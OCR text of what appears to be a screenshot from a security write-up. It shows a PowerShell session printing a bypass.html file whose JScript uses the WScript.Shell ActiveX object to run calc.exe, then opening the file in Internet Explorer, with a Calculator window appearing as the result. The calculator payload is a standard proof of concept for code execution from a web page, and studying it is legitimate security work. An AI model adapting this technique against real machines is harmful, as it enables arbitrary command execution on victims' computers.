 PS C:\Users\Matt\Desktop> type .\bypass.html
<html>
<body>
<script type="text/jscript">
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
</script>
</body>
</html>
PS C:\Users\Matt\Desktop> cmd /c "C:\Program Files\Internet Explorer\iexplore.exe" "C:\Users\Matt\Desktop\bypass.html"
PS C:\Users\Matt\Desktop> _
C:\Users\Matt\Desktop\bypass.html
C:\Users\Matt\Desktop\bypa...
File Edit
Calculator
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷